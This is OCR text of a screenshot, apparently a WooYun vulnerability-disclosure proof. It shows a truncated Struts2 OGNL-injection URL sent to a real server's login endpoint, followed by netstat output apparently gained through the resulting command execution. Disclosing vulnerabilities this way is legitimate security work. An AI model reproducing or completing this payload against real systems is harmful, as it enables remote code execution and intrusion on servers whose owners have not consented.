 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://218.206.93....(\43mystr)%27)(d))
218.206.93.51:8081/manager/login.do?('\43_memberAccess.allowStaticMethodAccess')(a)=true&(b)(('\43context[\'xwork.MethodAccess
Active Internet connections (w/o servers)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 MDO_UAT_web_AS4_141_1:56211 ESTABLISHED
tcp 72100 0 MDO_UAT_web_AS4_141_1:54250 ESTABLISHED
tcp 0 0 MDO_UAT_web_AS4_141_1:47398 MDO_UAT_web_AS4_14:webcache TIME_WAIT
tcp 0 0 MDO_UAT_web_AS4_141_1:47399 MDO_UAT_web_AS4_14:webcache TIME_WAIT
tcp 0 0 MDO_UAT_web_AS4_141_1:47396 MDO_UAT_web_AS4_14:webcache TIME_WAIT
tcp 0 0 MDO_UAT_web_AS4_141_1:47397 MDO_UAT_web_AS4_14:webcache TIME_WAIT
tcp 0 0 MDO_UAT_web_AS4_141_1:47404 MDO_UAT_web_AS4_14:webcache TIME_WAIT
tcp 0 0 MDO_UAT_web_AS4_141_1:47405 MDO_UAT_web_AS4_14:webcache TIME_WAIT
tcp 0 0 MDO_UAT_web_AS4_141_1:47402 MDO_UAT_web_AS4_14:webcache TIME_WAIT
tcp 0 0 MDO_UAT_web_AS4_141_1:47403 MDO_UAT_web_AS4_14:webcache TIME_WAIT
tcp 0 0 MDO_UAT_web_AS4_141_1:47400 MDO_UAT_web_AS4_14:webcache TIME_WAIT
www.wooyun.org